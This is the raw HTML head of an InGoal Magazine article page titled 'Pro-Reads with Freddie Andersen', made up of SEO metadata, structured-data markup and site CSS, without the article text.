

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ingoalmag.com/2022/04/18/pro-reads-with-freddie-andersen/
body_size: 35786
content:
 <!DOCTYPE html>
<html dir="ltr" lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pro-Reads with Freddie Andersen - InGoal Magazine</title>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="RVH decisions vs holding edges against Connor McDavid" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Kevin Woodley"/>
	<meta name="google-site-verification" content="Ji-pePJLSR2zeE-OkqYqbofKctVsNbuXzkCXisDVSrg" />
	<link rel="canonical" href="https://ingoalmag.com/2022/04/18/pro-reads-with-freddie-andersen/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="InGoal Magazine - The World&#039;s Most-Read Publication for Goalies" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pro-Reads with Freddie Andersen - InGoal Magazine" />
		<meta property="og:description" content="RVH decisions vs holding edges against Connor McDavid" />
		<meta property="og:url" content="https://ingoalmag.com/2022/04/18/pro-reads-with-freddie-andersen/" />
		<meta property="og:image" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<meta property="og:image:secure_url" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2022-04-19T00:46:55+00:00" />
		<meta property="article:modified_time" content="2023-07-16T02:12:18+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/InGoalMagazine/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ingoalmedia" />
		<meta name="twitter:title" content="Pro-Reads with Freddie Andersen - InGoal Magazine" />
		<meta name="twitter:description" content="RVH decisions vs holding edges against Connor McDavid" />
		<meta name="twitter:creator" content="@ingoalmedia" />
		<meta name="twitter:image" content="https://ingoalmag.com/wp-content/uploads/2018/06/ingoal-logo-512-square.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ingoalmag.com\/2022\/04\/18\/pro-reads-with-freddie-andersen\/#blogposting","name":"Pro-Reads with Freddie Andersen - InGoal Magazine","headline":"Pro-Reads with Freddie Andersen","author":{"@id":"https:\/\/ingoalmag.com\/author\/kwoodley\/#author"},"publisher":{"@id":"https:\/\/ingoalmag.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ingoalmag.com\/wp-content\/uploads\/2022\/04\/Freddie-Andersen-on-RVH-decisions-vs-holding-edges-against-Connor-McDavid.jpg","width":1920,"height":1080},"datePublished":"2022-04-18T16:46:55-07:00","dateModified":"2023-07-15T19:12:18-07:00","inLanguage":"en-CA","mainEntityOfPage":{"@id":"https:\/\/ingoalmag.com\/2022\/04\/18\/pro-reads-with-freddie-andersen\/#webpage"},"isPartOf":{"@id":"https:\/\/ingoalmag.com\/2022\/04\/18\/pro-reads-with-freddie-andersen\/#webpage"},"articleSection":"Pro-Reads, RVH, Freddie Andersen"},{"@type":"BreadcrumbList","@id":"https:\/\/ingoalmag.com\/2022\/04\/18\/pro-reads-with-freddie-andersen\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ingoalmag.com#listItem","position":1,"name":"Home","item":"https:\/\/ingoalmag.com","nextItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/category\/pro-reads\/#listItem","name":"Pro-Reads"}},{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/category\/pro-reads\/#listItem","position":2,"name":"Pro-Reads","item":"https:\/\/ingoalmag.com\/category\/pro-reads\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/2022\/04\/18\/pro-reads-with-freddie-andersen\/#listItem","name":"Pro-Reads with Freddie Andersen"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/2022\/04\/18\/pro-reads-with-freddie-andersen\/#listItem","position":3,"name":"Pro-Reads with Freddie Andersen","previousItem":{"@type":"ListItem","@id":"https:\/\/ingoalmag.com\/category\/pro-reads\/#listItem","name":"Pro-Reads"}}]},{"@type":"Organization","@id":"https:\/\/ingoalmag.com\/#organization","name":"InGoal Magazine","description":"The World's Most-Read Publication for Goalies","url":"https:\/\/ingoalmag.com\/","foundingDate":"2009-01-01","numberOfEmployees":{"@type":"QuantitativeValue","minValue":2,"maxValue":50},"logo":{"@type":"ImageObject","url":"https:\/\/ingoalmag.com\/wp-content\/uploads\/2023\/11\/ingoal-logo-71-square.webp","@id":"https:\/\/ingoalmag.com\/2022\/04\/18\/pro-reads-with-freddie-andersen\/#organizationLogo","width":71,"height":71,"caption":"InGoal Magazine Logo"},"image":{"@id":"https:\/\/ingoalmag.com\/2022\/04\/18\/pro-reads-with-freddie-andersen\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/InGoalMagazine\/","https:\/\/twitter.com\/ingoalmedia","https:\/\/www.instagram.com\/ingoalmag\/","https:\/\/www.tiktok.com\/@ingoalmag","https:\/\/youtube.com\/ingoalmedia"]},{"@type":"Person","@id":"https:\/\/ingoalmag.com\/author\/kwoodley\/#author","url":"https:\/\/ingoalmag.com\/author\/kwoodley\/","name":"Kevin Woodley","image":{"@type":"ImageObject","@id":"https:\/\/ingoalmag.com\/2022\/04\/18\/pro-reads-with-freddie-andersen\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/576e6f4430384e82c4efbe3eb0676aac7ba16fe9b35215d0c9429356d680c6f2?s=96&d=blank&r=g","width":96,"height":96,"caption":"Kevin Woodley"}},{"@type":"WebPage","@id":"https:\/\/ingoalmag.com\/2022\/04\/18\/pro-reads-with-freddie-andersen\/#webpage","url":"https:\/\/ingoalmag.com\/2022\/04\/18\/pro-reads-with-freddie-andersen\/","name":"Pro-Reads with Freddie Andersen - InGoal Magazine","description":"RVH decisions vs holding edges against Connor McDavid","inLanguage":"en-CA","isPartOf":{"@id":"https:\/\/ingoalmag.com\/#website"},"breadcrumb":{"@id":"https:\/\/ingoalmag.com\/2022\/04\/18\/pro-reads-with-freddie-andersen\/#breadcrumblist"},"author":{"@id":"https:\/\/ingoalmag.com\/author\/kwoodley\/#author"},"creator":{"@id":"https:\/\/ingoalmag.com\/author\/kwoodley\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ingoalmag.com\/wp-content\/uploads\/2022\/04\/Freddie-Andersen-on-RVH-decisions-vs-holding-edges-against-Connor-McDavid.jpg","@id":"https:\/\/ingoalmag.com\/2022\/04\/18\/pro-reads-with-freddie-andersen\/#mainImage","width":1920,"height":1080},"primaryImageOfPage":{"@id":"https:\/\/ingoalmag.com\/2022\/04\/18\/pro-reads-with-freddie-andersen\/#mainImage"},"datePublished":"2022-04-18T16:46:55-07:00","dateModified":"2023-07-15T19:12:18-07:00"},{"@type":"WebSite","@id":"https:\/\/ingoalmag.com\/#website","url":"https:\/\/ingoalmag.com\/","name":"InGoal Magazine","alternateName":"InGoal Mag","description":"The World's Most-Read Publication for Goalies","inLanguage":"en-CA","publisher":{"@id":"https:\/\/ingoalmag.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel="alternate" type="application/rss+xml" title="InGoal Magazine &raquo; Feed" href="https://ingoalmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InGoal Magazine &raquo; Comments Feed" href="https://ingoalmag.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ingoalmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingoalmag.com%2F2022%2F04%2F18%2Fpro-reads-with-freddie-andersen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ingoalmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fingoalmag.com%2F2022%2F04%2F18%2Fpro-reads-with-freddie-andersen%2F&#038;format=xml" />
    
    
    <style type="text/css">@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style>
    <meta content="InGoal v.1.0" name="generator"/><link rel='stylesheet' id='dss_fe_css-css' href='https://ingoalmag.com/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ingoalmag.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<style id='ingoal-hub-band-inline-css' type='text/css'>
/* =========================
   InGoal Hub Band (scoped)
   ========================= */
.igo-hub-band{
  background:#efefef;
  padding:38px 18px;
  border-top:1px solid rgba(255,255,255,.10);
  border-bottom:1px solid rgba(0,0,0,.10);
}
.igo-hub-inner{
  max-width:980px;
  margin:0 auto;
  font-family:Helvetica, Arial, sans-serif;
  color:#111;
}

/* Copy */
.igo-hub-copy{ text-align:center; margin:0 0 16px 0; }
.igo-hub-h2{
  margin:0 0 6px 0;
  font-size:34px;
  line-height:1.15;
  font-weight:900;
  letter-spacing:-.2px;
}
.igo-hub-sub{ margin:0 0 10px 0; font-size:20px; line-height:1.4; }
.igo-hub-body{
  margin:0 auto 10px auto;
  max-width:780px;
  font-size:16px;
  line-height:1.55;
  color:#333;
}
.igo-hub-highlight{
  margin:0 auto;
  max-width:900px;
  font-size:18px;
  line-height:1.45;
  color:#c58a00;
}

/* Buttons (paid) */
.igo-hub-ctas{
  display:grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap:14px;
  margin:22px 0 0 0;
}
.igo-hub-btn{
  display:flex;
  align-items:center;
  justify-content:center;
  text-align:center;
  padding:14px;
  border-radius:12px;
  text-decoration:none !important;
  font-weight:900;
  letter-spacing:.5px;
  font-size:12px;
  line-height:1.2;
  border:1px solid rgba(0,0,0,.22);
  color:#111 !important;
  background:#ffffff;
  text-transform:uppercase;
  min-height:48px;
  box-shadow:0 2px 0 rgba(0,0,0,.04);
  transition:transform .12s ease, box-shadow .12s ease, background .12s ease;
}
.igo-hub-btn:hover{
  background:rgba(0,0,0,.03);
  transform:translateY(-1px);
  box-shadow:0 6px 14px rgba(0,0,0,.08);
}
.igo-hub-btn-primary{
  background:#0b5cff;
  border-color:#0b5cff;
  color:#fff !important;
}
.igo-hub-btn-primary:hover{
  background:#064be0;
  border-color:#064be0;
}

/* Form (free, secondary) */
.igo-hub-form{ margin-top:28px; }
.igo-hub-form-box{
  background:#ffffff;
  border:1px solid rgba(0,0,0,.18);
  border-radius:14px;
  padding:16px;
  box-shadow:0 10px 24px rgba(0,0,0,.06);
  max-width:760px;
  margin:0 auto;
}
.igo-hub-form-label{
  text-align:center;
  font-size:12px;
  font-weight:900;
  letter-spacing:.6px;
  text-transform:uppercase;
  color:#777;
  margin-bottom:6px;
}
.igo-hub-form-title{
  text-align:center;
  font-size:14px;
  line-height:1.45;
  color:#333;
  margin:0 0 14px 0;
  font-weight:700;
}
.igo-hub-form-note{
  margin-top:10px;
  font-size:12px;
  color:#666;
  text-align:center;
}

/* Gravity Forms cleanup (scoped) */
.igo-hub-form-embed .gform_wrapper,
.igo-hub-form-embed .gform_wrapper form{ margin:0 !important; }
.igo-hub-form-embed .gform_wrapper .gform_footer{
  margin:12px 0 0 0 !important;
  padding:0 !important;
}
.igo-hub-form-embed .gform_wrapper input[type="text"],
.igo-hub-form-embed .gform_wrapper input[type="email"],
.igo-hub-form-embed .gform_wrapper input[type="tel"]{
  border-radius:10px !important;
}
.igo-hub-form-embed .gform_wrapper .gform_button,
.igo-hub-form-embed .gform_wrapper button{
  border-radius:10px !important;
  font-weight:900 !important;
  letter-spacing:.4px !important;
  text-transform:uppercase !important;
}

/* Podcast (tertiary) */
.igo-listen-ps{ margin:22px 0 0 0; text-align:center; }
.igo-listen-ps-title{
  font-size:14px;
  font-weight:900;
  color:#333;
  margin:0 0 10px 0;
  max-width:820px;
  margin-left:auto;
  margin-right:auto;
}
.igo-listen-wrap{
  display:flex;
  align-items:center;
  justify-content:center;
  gap:14px;
  flex-wrap:wrap;
}
.igo-listen-line{ height:1px; background:rgba(0,0,0,.18); width:140px; }
.igo-listen-item{
  display:flex;
  align-items:center;
  gap:10px;
  text-decoration:none;
  color:#111;
  padding:10px 12px;
  border-radius:10px;
  border:1px solid rgba(0,0,0,.10);
  background:rgba(255,255,255,.55);
  transition:transform .12s ease, background .12s ease, border-color .12s ease;
}
.igo-listen-item:hover{
  background:#fff;
  border-color:rgba(0,0,0,.18);
  transform:translateY(-1px);
}
.igo-listen-kicker{ font-size:12px; color:#666; margin-bottom:2px; }
.igo-listen-name{ font-size:16px; font-weight:800; }

/* Mobile */
@media (max-width:720px){
  .igo-hub-band{ padding:30px 14px; }
  .igo-hub-h2{ font-size:28px; }
  .igo-hub-sub{ font-size:18px; }
  .igo-hub-highlight{ font-size:16px; }
  .igo-hub-ctas{ grid-template-columns:1fr; gap:10px; }
  .igo-hub-btn{ font-size:13px; }
  .igo-listen-line{ display:none; }
  .igo-listen-item{
    width:100%;
    max-width:380px;
    justify-content:center;
  }
}
/*# sourceURL=ingoal-hub-band-inline-css */
</style>
<link rel='stylesheet' id='divi-style-parent-css' href='https://ingoalmag.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
